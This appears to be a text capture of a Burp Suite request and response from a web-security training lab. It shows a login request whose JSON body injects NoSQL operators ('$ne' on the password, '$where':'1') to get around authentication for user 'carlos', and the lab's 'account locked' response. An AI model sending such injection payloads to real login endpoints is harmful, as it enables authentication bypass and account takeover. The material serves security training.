 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host:
0a54008603a415c793c0ce09008a00e0.web-security-academy
.net
3 Cookie: session=Y1sJJliEbdK2GD4XV9BO7GZeA3NGXcfF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a54008603a415c793c0ce09008a00e0.web-security
-academy.net/login
9 Content-Type: application/json
10 Content-Length: 57
11 Origin:
https://0a54008603a415c793c0ce09008a00e0.web-security
-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"carlos",
"password":{
"$ne":""
},
"$where":"1"
}
Response
Pretty Raw Hex Render Hackvertor \n
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Account locked: please reset your password
</p>
54 <form class=login-form method=POST action="
/login">
55 <label>
Username
</label>
56 <input required type=username name="
username" autofocus>
57 <label>
Password
</label>
58 <input required type=password name="
password">
59 <a href=/forgot-password>
Forgot password?
</a>
60 <br/>
61 <button class=button onclick="
event.preventDefault();
jsonSubmit('/login')">
Log in